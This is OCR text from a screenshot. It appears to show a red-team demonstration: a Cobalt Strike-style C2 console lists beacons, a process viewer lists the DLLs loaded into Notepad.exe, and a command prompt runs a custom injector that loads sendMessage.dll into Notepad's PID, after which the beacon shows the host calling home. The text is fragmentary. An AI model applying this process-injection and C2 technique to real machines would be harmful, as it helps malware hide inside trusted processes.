 external inter... listener user computer note process pid arch last
223.70.... 192.168... LastWhi... cl4ym0re UNKNO... Notepad... 15468 x64 485ms
223.70.... 192.168... LastWhi... cl4ym0re UNKNO... beacon.... 21700 x64 2s
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total rate
Notepad.exe 15468 0.19
Notepad.exe (15468) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comm
Name Base address Size Description
mswsock.dll.mui 0x2444e5100... 20 kB Microsoft Windows Sockets 2....
ncrypt.dll 0x7ffeb00d0... 160 kB Windows NCrypt 路由器
ncryptsslp.dll 0x7ffe9e750... 156 kB Microsoft SChannel Provider
netutils.dll 0x7ffeaf3d0000 48 kB Net Win32 API Helpers DLL
Notepad.exe 0x7ff6f4db... 948 kB
nsi.dll 0x7ffeb2800... 36 kB NSI User-mode interface DLL
ntasn1.dll 0x7ffeb0090... 220 kB Microsoft ASN.1 API
ntdll.dll 0x7ffeb3740... 2.04 MB NT 层 DLL
ole32.dll 0x7ffeb1db0... 1.6 MB 用于 Windows 的 Microsoft OLE
oleaut32.dll 0x7ffeb2610... 856 kB OLEAUT32.DLL
OnDemandConnRouteHelp... 0x7ffe93bc00... 92 kB On Demand Connctiond Route ...
profapi.dll 0x7ffeb06f0000 132 kB User Profile Basic API
propsys.dll 0x7ffeac1a00... 988 kB Microsoft 属性系统
rasadhlp.dll 0x7ffea7cc00... 40 kB Remote Access AutoDial Helper
rpcrt4.dll 0x7ffeb2900... 1.13 MB 远程过程调用运行时
rsaenh.dll 0x7ffeaf810000 212 kB Microsoft Enhanced Cryptogra...
schannel.dll 0x7ffeaf710000 680 kB TLS/SSL 安全提供程序
sechost.dll 0x7ffeb1c600... 632 kB Host for SCM/SDDL/LSA Looku...
SHCore.dll 0x7ffeb14a0... 936 kB SHCORE
shell32.dll 0x7ffeb2f30000 7.77 MB Windows Shell 公用 DLL
shlwapi.dll 0x7ffeb2ad0... 372 kB 外壳简易实用工具库
SortDefault.nls 0x2444e8000... 3.23 MB
srvcli.dll 0x7ffea7850... 160 kB Server Service Client DLL
sspicli.dll 0x7ffeafb20000 264 kB Security Support Provider Inte...
ucrtbase.dll 0x7ffeb0ee0... 1.07 MB Microsoft® C Runtime Library
urlmon.dll 0x7ffea8d00... 1.93 MB Win32 的 OLE32 扩展
C:\WINDOWS\system32\cmd.exe
F:\cpp_project\injectDll\x64\Release>injectDll.exe
[*]DllPath:
F:\cpp_project\sendMessage\x64\Release\sendMessage.dll
[*]PID:
15468
F:\cpp_project\injectDll\x64\Release>
og X Scripts X Beacon 192.168.90.130@21700 X Beacon 192.168.90.130@15468 X
beacon> sleep 0
[+] host called home, sent: 16 bytes
[UNKNOWN-DEVICE] cl4ym0re/15468 (x64) last:
beacon>